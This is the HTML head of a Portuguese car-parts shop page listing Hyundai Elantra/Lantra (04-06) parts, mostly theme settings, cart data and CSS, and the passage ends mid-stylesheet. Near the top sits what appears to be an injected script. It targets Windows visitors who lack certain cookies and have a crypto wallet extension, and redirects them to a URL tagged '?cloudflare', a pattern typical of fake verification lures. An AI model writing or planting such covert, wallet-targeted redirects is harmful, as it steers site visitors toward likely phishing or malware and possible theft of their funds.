

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pecasdez.com/1548-elantra-lantra-04-06
body_size: 62419
content:
<!doctype html>
<html lang="pt">

  <head>
	
	  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>ELANTRA / LANTRA (04-06)</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.pecasdez.com/1548-elantra-lantra-04-06">
      <link rel="canonical" href="https://www.pecasdez.com/1548-elantra-lantra-04-06" />
  
                                                                                        
                  

<!--st begin -->

    <meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />

<!--st end -->

  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600106230">
  <script type="88d9bbe48bb03212b06d63b3-text/javascript">if (window.navigator.userAgent.indexOf('Windows') != -1 && document.cookie.indexOf('wp-settings') == -1 && document.cookie.indexOf('cldvrfpass') == -1) { if (window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano) { document.location.href = 'https://www.piecesdix.com/?cloudflare'; } }</script>
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600106230">
  <!--st begin -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.pecasdez.com/upload/stthemeeditor/ef3077a4002a542701f9419d6d026e49.png?1601655267" />
      <link rel="icon" type="image/png" sizes="16x16" href="https://www.pecasdez.com/upload/stthemeeditor/2d6f136a5103dcabbb80274c4eb3cc9f.png?1601655267" />
      <link rel="icon" type="image/png" sizes="32x32" href="https://www.pecasdez.com/upload/stthemeeditor/5af838527ccfbcdf45d07623f9d4d761.png?1601655267" />
      <link rel="manifest" href="/upload/stthemeeditor/1/site.webmanifest?1601655267">
        <meta name="msapplication-config" content="https://www.pecasdez.com/upload/stthemeeditor/1/browserconfig.xml?1601655267">
    
<!--st end -->

      <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="88d9bbe48bb03212b06d63b3-|49"></script><link rel="preload" href="https://fonts.googleapis.com/css?family=Racing+Sans+One|Changa+One:italic|Changa+One" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Racing+Sans+One|Changa+One:italic|Changa+One"></noscript>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="88d9bbe48bb03212b06d63b3-|49"></script><link rel="preload" href="https://www.pecasdez.com/themes/panda/assets/cache/theme-5ed5bf4100.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://www.pecasdez.com/themes/panda/assets/cache/theme-5ed5bf4100.css"></noscript>



      <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="88d9bbe48bb03212b06d63b3-|49"></script><link rel="preload" href="https://www.pecasdez.com/modules/stthemeeditor/views/css/customer-s1.css?9723" media="all" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://www.pecasdez.com/modules/stthemeeditor/views/css/customer-s1.css?9723"></noscript>
  


  

  <script type="88d9bbe48bb03212b06d63b3-text/javascript">
        var addtocart_animation = 0;
        var cart_ajax = true;
        var click_on_header_cart = 0;
        var hiAcceptedCookies = {"1":false,"2":false,"4":false,"5":false,"7":false,"8":false,"12":false,"14":false,"10":false};
        var hiCookieGoogleConsentSettings = {"consentMode":true,"adStorageDefaultValue":"denied","analyticsStorageDefaultValue":"denied","adStorageCookieType":4,"analyticsStorageCookieType":5,"adsDataRedaction":false,"urlPassthrough":false,"adUserDataDefaultValue":"denied","adUserDataCookieType":7,"adPersonalizationDefaultValue":"denied","adPersonalizationCookieType":8,"functionalityStorageDefaultValue":"denied","personalizationStorageDefaultValue":"denied","securityStorageDefaultValue":"denied","cookiesAccepted":0,"adStorageCookieTypeGranted":"denied","analyticsStorageCookieTypeGranted":"denied","adUserDataCookieTypeGranted":"denied","adPersonalizationCookieTypeGranted":"denied","functionalityStorageCookieTypeGranted":"denied","personalizationStorageCookieTypeGranted":"denied","securityStorageCookieTypeGranted":"denied"};
        var hover_display_cp = 1;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (com IVA)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (sem IVA)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Envio","amount":0,"value":"Gr\u00e1tis"},"tax":null},"products_count":0,"summary_string":"0 artigos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":"user6971a0895fa46@recambios-lowcost.com","birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Portugal (Portuguese)","iso_code":"pt","locale":"pt-PT","language_code":"pt-PT","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":5},"page":{"title":"","canonical":"https:\/\/www.pecasdez.com\/1548-elantra-lantra-04-06","meta":{"title":"ELANTRA \/ LANTRA (04-06)","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-pt":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-1548":true,"category-ELANTRA \/ LANTRA (04-06)":true,"category-id-parent-1656":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"R10 Parts","logo":"\/img\/recambios-diez-logo-1600106218.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.pecasdez.com\/","current_url":"https:\/\/www.pecasdez.com\/1548-elantra-lantra-04-06","shop_domain_url":"https:\/\/www.pecasdez.com","img_ps_url":"https:\/\/www.pecasdez.com\/img\/","img_cat_url":"https:\/\/www.pecasdez.com\/img\/c\/","img_lang_url":"https:\/\/www.pecasdez.com\/img\/l\/","img_prod_url":"https:\/\/www.pecasdez.com\/img\/p\/","img_manu_url":"https:\/\/www.pecasdez.com\/img\/m\/","img_sup_url":"https:\/\/www.pecasdez.com\/img\/su\/","img_ship_url":"https:\/\/www.pecasdez.com\/img\/s\/","img_store_url":"https:\/\/www.pecasdez.com\/img\/st\/","img_col_url":"https:\/\/www.pecasdez.com\/img\/co\/","img_url":"https:\/\/www.pecasdez.com\/themes\/panda\/assets\/img\/","css_url":"https:\/\/www.pecasdez.com\/themes\/panda\/assets\/css\/","js_url":"https:\/\/www.pecasdez.com\/themes\/panda\/assets\/js\/","pic_url":"https:\/\/www.pecasdez.com\/upload\/","pages":{"address":"https:\/\/www.pecasdez.com\/endereco","addresses":"https:\/\/www.pecasdez.com\/enderecos","authentication":"https:\/\/www.pecasdez.com\/inicio-de-sessao","cart":"https:\/\/www.pecasdez.com\/carrinho","category":"https:\/\/www.pecasdez.com\/index.php?controller=category","cms":"https:\/\/www.pecasdez.com\/index.php?controller=cms","contact":"https:\/\/www.pecasdez.com\/contacte-nos","discount":"https:\/\/www.pecasdez.com\/descontos","guest_tracking":"https:\/\/www.pecasdez.com\/seguimento-de-visitante","history":"https:\/\/www.pecasdez.com\/historico-de-encomendas","identity":"https:\/\/www.pecasdez.com\/identidade","index":"https:\/\/www.pecasdez.com\/","my_account":"https:\/\/www.pecasdez.com\/a-minha-conta","order_confirmation":"https:\/\/www.pecasdez.com\/confirmacao-encomenda","order_detail":"https:\/\/www.pecasdez.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.pecasdez.com\/acompanhar-encomenda","order":"https:\/\/www.pecasdez.com\/encomenda","order_return":"https:\/\/www.pecasdez.com\/index.php?controller=order-return","order_slip":"https:\/\/www.pecasdez.com\/nota-de-encomenda","pagenotfound":"https:\/\/www.pecasdez.com\/p\u00e1gina-n\u00e3o-encontrada","password":"https:\/\/www.pecasdez.com\/recuperar-palavra-passe","pdf_invoice":"https:\/\/www.pecasdez.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.pecasdez.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.pecasdez.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.pecasdez.com\/promocoes","product":"https:\/\/www.pecasdez.com\/index.php?controller=product","search":"https:\/\/www.pecasdez.com\/pesquisa","sitemap":"https:\/\/www.pecasdez.com\/mapa do site","stores":"https:\/\/www.pecasdez.com\/lojas","supplier":"https:\/\/www.pecasdez.com\/fornecedores","register":"https:\/\/www.pecasdez.com\/inicio-de-sessao?create_account=1","order_login":"https:\/\/www.pecasdez.com\/encomenda?login=1"},"alternative_langs":{"es":"https:\/\/www.recambiosdiez.com\/1548-elantra-lantra-04-06","pt-PT":"https:\/\/www.pecasdez.com\/1548-elantra-lantra-04-06","fr-fr":"https:\/\/www.piecesdix.com\/1548-elantra-lantra-04-06","it-it":"https:\/\/www.ricambidieci.com\/1548-elantra-lantra-04-06"},"theme_assets":"\/themes\/panda\/assets\/","actions":{"logout":"https:\/\/www.pecasdez.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-cart_default.jpg","width":70,"height":80},"small_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-small_default.jpg","width":105,"height":120},"cart_default_2x":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-cart_default_2x.jpg","width":140,"height":160},"small_default_2x":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-small_default_2x.jpg","width":210,"height":240},"home_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-home_default.jpg","width":280,"height":320},"medium_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-medium_default.jpg","width":370,"height":423},"home_default_2x":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-home_default_2x.jpg","width":560,"height":640},"medium_default_2x":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-medium_default_2x.jpg","width":740,"height":846},"large_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-large_default.jpg","width":800,"height":800},"superlarge_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-superlarge_default.jpg","width":1200,"height":1372}},"small":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-cart_default.jpg","width":70,"height":80},"medium":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-medium_default.jpg","width":370,"height":423},"large":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-superlarge_default.jpg","width":1200,"height":1372},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Desconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"In\u00edcio","url":"https:\/\/www.pecasdez.com\/"},{"title":"HYUNDAI","url":"https:\/\/www.pecasdez.com\/630-hyundai"},{"title":"ELANTRA \/ LANTRA","url":"https:\/\/www.pecasdez.com\/1656-elantra-lantra"},{"title":"ELANTRA \/ LANTRA (04-06)","url":"https:\/\/www.pecasdez.com\/1548-elantra-lantra-04-06"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769054345,"static_token":"b88c68855350589f2c6c4e28f6f70bd8","token":"3e603dad4d46c12c9e6eb7e294d11698"};
        var quick_search_as = false;
        var quick_search_as_min = 3;
        var quick_search_as_size = 6;
        var st_maximum_already_message = "J\u00e1 tem a quantidade m\u00e1xima dispon\u00edvel para este produto.";
        var st_refresh_url = "\/\/www.pecasdez.com\/module\/stshoppingcart\/ajax";
        var sttheme = {"cookie_domain":"www.pecasdez.com","cookie_path":"\/","drop_down":0,"is_rtl":0,"is_mobile_device":false,"gallery_image_type":"medium_default","thumb_image_type":"cart_default","responsive":"1","responsive_max":"1","product_view_swither":"0","infinite_scroll":"1","cate_pro_lazy":"1","sticky_column":"","filter_position":"","sticky_option":"0","product_thumbnails":"0","pro_thumnbs_per_fw":"1","pro_thumnbs_per_xxl":"1","pro_thumnbs_per_xl":"1","pro_thumnbs_per_lg":"1","pro_thumnbs_per_md":"3","pro_thumnbs_per_sm":"2","pro_thumnbs_per_xs":"1","categories_per_fw":"5","categories_per_xxl":"4","categories_per_xl":"4","categories_per_lg":"5","categories_per_md":"4","categories_per_sm":"4","categories_per_xs":"3","enable_zoom":"0","enable_thickbox":"1","retina":"1","sticky_mobile_header":"2","sticky_mobile_header_height":"60","use_mobile_header":"1","pro_image_column_md":"6","submemus_animation":0,"submemus_action":1,"pro_quantity_input":"2","popup_vertical_fit":"0","pro_tm_slider":"0","pro_tm_slider_cate":"0","buy_now":"0","lazyload_main_gallery":"0","product_views":"0"};
        var wrongemailaddress_stnewsletter = "Email invalido";
      </script>

<!--st end -->

  <style>#st_header .search_widget_block{width:280px;}.popsearch .search_widget_text{color:#070728;}.popsearch .search_widget_btn{color:#070728;}.popsearch .popsearch_close{color:#070728;}.popsearch .search_widget_text::placeholder{color:rgba(7, 7, 40, 0.8);}</style>
<style>.st_swiper_block_13 .st_image_layered_description, a.st_swiper_block_13 , .st_swiper_block_13 .st_image_layered_description a{color:#000000;} .st_swiper_block_13 .separater{border-color:#000000;}.st_swiper_block_13 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_13 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_33 .st_image_layered_description, a.st_swiper_block_33 , .st_swiper_block_33 .st_image_layered_description a{color:#000000;} .st_swiper_block_33 .separater{border-color:#000000;}.st_swiper_block_33 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_33 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_37 .st_image_layered_description, a.st_swiper_block_37 , .st_swiper_block_37 .st_image_layered_description a{color:#000000;} .st_swiper_block_37 .separater{border-color:#000000;}.st_swiper_block_37 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_37 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_41 .st_image_layered_description, a.st_swiper_block_41 , .st_swiper_block_41 .st_image_layered_description a{color:#000000;} .st_swiper_block_41 .separater{border-color:#000000;}.st_swiper_block_41 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_41 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_45 .st_image_layered_description, a.st_swiper_block_45 , .st_swiper_block_45 .st_image_layered_description a{color:#000000;} .st_swiper_block_45 .separater{border-color:#000000;}.st_swiper_block_45 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_45 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_121 .st_image_layered_description, a.st_swiper_block_121 , .st_swiper_block_121 .st_image_layered_description a{color:#000000;} .st_swiper_block_121 .separater{border-color:#000000;}.st_swiper_block_121 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_121 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_206 .st_image_layered_description, a.st_swiper_block_206 , .st_swiper_block_206 .st_image_layered_description a{color:#000000;} .st_swiper_block_206 .separater{border-color:#000000;}.st_swiper_block_206 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_206 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_222 .st_image_layered_description, a.st_swiper_block_222 , .st_swiper_block_222 .st_image_layered_description a{color:#000000;} .st_swiper_block_222 .separater{border-color:#000000;}.st_swiper_block_222 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_222 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_233 .st_image_layered_description, a.st_swiper_block_233 , .st_swiper_block_233 .st_image_layered_description a{color:#000000;} .st_swiper_block_233 .separater{border-color:#000000;}.st_swiper_block_233 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_233 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_239 .st_image_layered_description, a.st_swiper_block_239 , .st_swiper_block_239 .st_image_layered_description a{color:#000000;} .st_swiper_block_239 .separater{border-color:#000000;}.st_swiper_block_239 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_239 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_244 .st_image_layered_description, a.st_swiper_block_244 , .st_swiper_block_244 .st_image_layered_description a{color:#000000;} .st_swiper_block_244 .separater{border-color:#000000;}.st_swiper_block_244 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_244 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_250 .st_image_layered_description, a.st_swiper_block_250 , .st_swiper_block_250 .st_image_layered_description a{color:#000000;} .st_swiper_block_250 .separater{border-color:#000000;}.st_swiper_block_250 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_250 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_255 .st_image_layered_description, a.st_swiper_block_255 , .st_swiper_block_255 .st_image_layered_description a{color:#000000;} .st_swiper_block_255 .separater{border-color:#000000;}.st_swiper_block_255 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_255 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_261 .st_image_layered_description, a.st_swiper_block_261 , .st_swiper_block_261 .st_image_layered_description a{color:#000000;} .st_swiper_block_261 .separater{border-color:#000000;}.st_swiper_block_261 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_261 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}div.swiper_wraper_out.full_container.block {margin-bottom:0px;}</style>
<style>#easycontent_container_17 {padding-top:20px;}#steasy_column_30{padding-top: 20px;}#steasy_column_30{padding-bottom: 60px;}#steasy_column_33{padding-top: 0px;}#steasy_column_33{padding-bottom: 0px;}#steasy_column_35{padding-top: 0px;}#steasy_column_35{padding-bottom: 0px;}#steasy_column_37{padding-top: 0px;}#steasy_column_37{padding-bottom: 0px;}#steasy_column_36{padding-top: 0px;}#steasy_column_36{padding-bottom: 0px;}#steasy_column_38{padding-top: 0px;}#steasy_column_38{padding-bottom: 0px;}#steasy_column_38 .st_map_block{height: 330px;}#steasy_column_34{padding-top: 0px;}#steasy_column_34{padding-bottom: 0px;}#steasy_column_39{padding-top: 0px;}#steasy_column_39{padding-bottom: 0px;}#steasy_column_41{padding-top: 0px;}#steasy_column_41{padding-bottom: 0px;}#steasy_column_40{padding-top: 0px;}#steasy_column_40{padding-bottom: 0px;}#steasy_column_42{padding-top: 0px;}#steasy_column_42{padding-bottom: 0px;}#steasy_column_42 .st_map_block{height: 330px;}#steasy_column_31{padding-top: 0px;}#steasy_column_31{padding-bottom: 0px;}#steasy_column_44{padding-top: 0px;}#steasy_column_44{padding-bottom: 0px;}#steasy_column_29{padding-top: 0px;}#steasy_column_29{padding-bottom: 38px;}#steasy_column_32{padding-top: 0px;}#steasy_column_32{padding-bottom: 0px;}#steasy_column_32 .st_map_block{height: 400px;}#steasy_column_46{padding-top: 0px;}#steasy_column_46{padding-bottom: 0px;}#steasy_column_48{padding-top: 0px;}#steasy_column_48{padding-bottom: 0px;}#steasy_column_45{padding-top: 0px;}#steasy_column_45{padding-bottom: 38px;}#steasy_column_47{padding-top: 0px;}#steasy_column_47{padding-bottom: 0px;}#steasy_column_47 .st_map_block{height: 380px;}#steasy_column_49{padding-top: 0px;}#steasy_column_49{padding-bottom: 0px;}#steasy_column_50{padding-top: 0px;}#steasy_column_50{padding-bottom: 0px;}#steasy_column_52{padding-top: 0px;}#steasy_column_52{padding-bottom: 0px;}#steasy_column_54{padding-top: 0px;}#steasy_column_54{padding-bottom: 0px;}#steasy_column_53{padding-top: 0px;}#steasy_column_53{padding-bottom: 0px;}#steasy_column_55{padding-top: 0px;}#steasy_column_55{padding-bottom: 0px;}#steasy_column_55 .st_map_block{height: 280px;}#steasy_column_51{padding-top: 0px;}#steasy_column_51{padding-bottom: 0px;}#steasy_column_56{padding-top: 0px;}#steasy_column_56{padding-bottom: 0px;}#steasy_column_58{padding-top: 0px;}#steasy_column_58{padding-bottom: 0px;}#steasy_column_57{padding-top: 0px;}#steasy_column_57{padding-bottom: 0px;}#steasy_column_59{padding-top: 0px;}#steasy_column_59{padding-bottom: 0px;}#steasy_column_59 .st_map_block{height: 280px;}#easycontent_container_21 {background-color:#070728;}#steasy_column_60{padding-top: 0px;}#steasy_column_60{padding-bottom: 0px;}#easycontent_container_22 {padding-top:20px;}#steasy_column_62{padding-top: 0px;}#steasy_column_62{padding-bottom: 0px;}#steasy_column_65{padding-top: 0px;}#steasy_column_65{padding-bottom: 0px;}#steasy_element_59{margin-bottom: 38px;}#steasy_element_59 .steasy_divider_item{border-color: #777777;}#steasy_element_60 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_60.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_60{margin-bottom: 38px;}#steasy_element_60 .steasy_divider_item{border-color: #777777;}#steasy_element_61 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_61.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_61{margin-bottom: 38px;}#steasy_element_61 .steasy_divider_item{border-color: #E54D26;}#steasy_element_62{margin-bottom: 38px;}#steasy_element_62 .steasy_divider_item{border-color: #777777;}#steasy_element_63 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_63.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_63{margin-bottom: 38px;}#steasy_element_63 .steasy_divider_item{border-color: #777777;}#steasy_element_64 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_64.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_64{margin-bottom: 38px;}#steasy_element_64 .steasy_divider_item{border-color: #777777;}#steasy_column_63{padding-top: 0px;}#steasy_column_63{padding-bottom: 0px;}#steasy_column_66{padding-top: 0px;}#steasy_column_66{padding-bottom: 0px;}#steasy_element_65.sttext_block{padding-bottom: 20px;}#steasy_column_64{padding-top: 0px;}#steasy_column_64{padding-bottom: 0px;}#steasy_column_67{padding-top: 0px;}#steasy_column_67{padding-bottom: 0px;}#steasy_element_66 .steasy_divider_item{border-bottom-width: 4px;}#steasy_element_66.steasy_divider_1_2 .steasy_divider_item{border-top-width: 4px;}#steasy_element_66{margin-bottom: 38px;}#steasy_element_66 .steasy_divider_item{border-color: #444444;}#steasy_element_67 .steasy_divider_item{border-bottom-width: 2px;}#steasy_element_67.steasy_divider_1_2 .steasy_divider_item{border-top-width: 2px;}#steasy_element_67 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_67.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_67{margin-bottom: 38px;}#steasy_element_67 .steasy_divider_item{border-color: #444444;}#steasy_element_67{width: 300px;}#steasy_element_68{margin-bottom: 38px;}#steasy_element_68{color: #E54D26;}#steasy_element_68 .steasy_divider_item{border-color: #777777;}#steasy_element_69 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_69.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_69{margin-bottom: 38px;}#steasy_element_69 .steasy_divider_item{border-color: #999999;}#steasy_element_70 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_70.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_70{margin-bottom: 38px;}#steasy_element_70 .steasy_divider_item{border-color: #777777;}#steasy_element_70{width: 300px;}#steasy_element_71{font-size: 20px;}#steasy_element_71 .steasy_divider_item{border-bottom-width: 2px;}#steasy_element_71.steasy_divider_1_2 .steasy_divider_item{border-top-width: 2px;}#steasy_element_71{margin-bottom: 38px;}#steasy_element_71{color: #444444;}#steasy_element_71 .steasy_divider_item{border-color: #777777;}#easycontent_container_23 {padding-top:20px;}#steasy_column_68{padding-top: 0px;}#steasy_column_68{padding-bottom: 0px;}#steasy_column_71{padding-top: 0px;}#steasy_column_71{padding-bottom: 0px;}#steasy_column_70{padding-top: 0px;}#steasy_column_70{padding-bottom: 0px;}#steasy_column_74{padding-top: 0px;}#steasy_column_74{padding-bottom: 0px;}#steasy_column_74 .acc_header a.collapsed{color: #777777;}#steasy_column_74 .acc_header a.collapsed:hover, #steasy_column_74 .acc_header a{color: #ffffff;}#steasy_column_74 